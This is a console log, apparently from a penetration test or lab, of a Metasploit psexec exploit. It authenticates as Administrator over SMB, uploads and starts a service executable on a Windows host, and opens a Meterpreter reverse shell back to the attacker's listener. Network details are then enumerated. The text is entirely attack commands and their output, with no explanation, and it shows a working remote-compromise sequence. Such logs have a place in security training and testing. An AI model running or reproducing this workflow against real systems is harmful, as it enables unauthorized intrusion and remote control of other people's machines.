 msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 172.17.17.209:4444
[*] 192.168.90.202:445 - Connecting to the server...
[*] 192.168.90.202:445 - Authenticating to 192.168.90.202:445 as user 'Administrator'...
[*] 192.168.90.202:445 - Selecting native target
[*] 192.168.90.202:445 - Uploading payload...
[*] 192.168.90.202:445 - Created \GksYnUnA.exe...
[+] 192.168.90.202:445 - Service started successfully...
[*] 192.168.90.202:445 - Deleting \GksYnUnA.exe...
[*] Sending stage (179267 bytes) to 192.168.90.202
[*] Meterpreter session 2 opened (172.17.17.209:4444 -> 192.168.90.202:1604) at 2018-01-29 13:13:05 -0500
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:50:56:80:59:2e
MTU          : 1500
IPv4 Address : 192.168.90.202
IPv4 Netmask : 255.255.255.0
meterpreter >